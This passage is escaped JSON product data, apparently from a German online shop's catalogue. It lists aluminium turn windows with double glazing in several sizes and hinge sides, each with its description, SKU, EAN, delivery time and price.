scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639836                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"356,37\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100620":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x800 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x800 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032241","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x800 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X80L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639843                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"280,59\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100621":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x800 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x800 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032242","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x800 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X80R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639850                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"280,59\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100622":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x800 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x800 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032243","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x800 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X80L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639867                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"292,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100623":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x800 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x800 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032244","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x800 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X80R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639874                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"292,09\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100624":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x800 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x800 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032245","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x800 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X80L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639881                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"308,19\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100625":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x800 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x800 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032246","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x800 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X80R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639898                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"308,19\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100626":{"name":{"value":"Aluminium Fenster - BxH: 900x800 mm - Dreh - wei\u00df \/ anthrazit - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - BxH: 900x800 mm - Dreh - wei\u00df \/ anthrazit - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032247","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - BxH: 900x800 mm - Dreh - wei\u00df \/ anthrazit - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X80L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0679043776090                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"319,69\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container 